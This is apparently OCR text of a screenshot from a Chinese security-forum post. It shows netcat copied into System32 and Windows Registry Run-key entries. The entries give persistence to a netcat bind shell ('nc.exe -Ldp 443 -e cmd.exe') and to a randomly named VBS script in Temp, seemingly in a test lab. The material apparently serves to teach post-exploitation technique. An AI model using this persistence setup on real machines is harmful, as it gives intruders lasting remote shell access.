 计算机 ▸ Win7 (C:) ▸ Windows ▸ System32 ▸
搜索 System32
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
名称 修改日期 类型 大小
nc 2018/3/28 14:39 应用程序 58 KB
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
PropertySystem
Reliability
RenameFiles
Run
RunOnce
Setup
SharedDLLs
名称 类型 数据
(默认) REG_SZ (数值未设置)
GPrNEwepNbb REG_SZ C:\Users\lltest\AppData\Local\Temp\dNgQfK.vbs
lltest_nc REG_SZ C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe
VMware User ... REG_SZ "C:\Program Files\VMware\VMware Tools\vmtools...
先知社区